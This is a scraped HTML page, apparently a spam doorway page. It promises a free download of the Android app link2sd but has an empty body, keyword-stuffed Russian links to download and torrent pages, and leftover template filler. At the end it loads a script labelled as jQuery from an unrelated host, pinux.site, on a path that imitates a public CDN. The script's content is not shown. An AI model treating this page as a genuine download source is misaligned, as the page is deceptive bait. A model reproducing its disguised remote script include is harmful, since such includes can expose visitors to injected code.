

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://paechaina.rakhman.info/hxl-skachat-programmu-link2sd-besplatno.html
body_size: 1812
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Скачать программу link2sd бесплатно - paechaina.rakhman.info</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">paechaina.rakhman.info</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Скачать программу link2sd бесплатно</h2>
                            </header>
                            <p></p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="hxl-appetitnye-istorii-zhurnal.html">Аппетитные истории журнал</a></li>
                                <li><a href="hxl-rukovodstvo-po-ekspluatacii-avto-lada-granta.html">Руководство по эксплуатации авто лада гранта</a></li>
                                <li><a href="hxl-rybkin-ivan-valerevich-knigi.html">Рыбкин иван валерьевич книги</a></li>
                                <li><a href="hxl-mody-dlya-multiplayer-euro-truck-simulator-2.html">Моды для multiplayer euro truck simulator 2</a></li>
                                <li><a href="hxl-skachat-matematika-gendenshteyn-ershova.html">Скачать математика генденштейн ершова</a></li>
                                <li><a href="hxl-svinka-peppa-igrushki-skachat-torrent.html">Свинка пеппа игрушки скачать торрент</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="hxl-skachat-kartu-diversiti-na-1-7-2.html">Скачать карту диверсити на 1 7 2</a></li>
                                            <li><a href="hxl-benom-mp3-skachat-besplatno-sorama.html">Benom mp3 скачать бесплатно sorama</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="hxl-maynkraft-russkiy-server-skachat.html">Майнкрафт русский сервер скачать</a></li>
                                            <li><a href="hxl-klassifikaciya-zhivyh-organizmov-5-klass-prezentaciya.html">Классификация живых организмов 5 класс презентация</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="hxl-krasivye-redaktory-dlya-foto.html">Красивые редакторы для фото</a></li>
                                            <li><a href="hxl-igra-sem-3-skachat.html">Игра сэм 3 скачать</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="hxl-paloalto.html">Палоальто</a></li>
                                            <li><a href="hxl-posmotret-fayl-excel-onlayn.html">Посмотреть файл excel онлайн</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
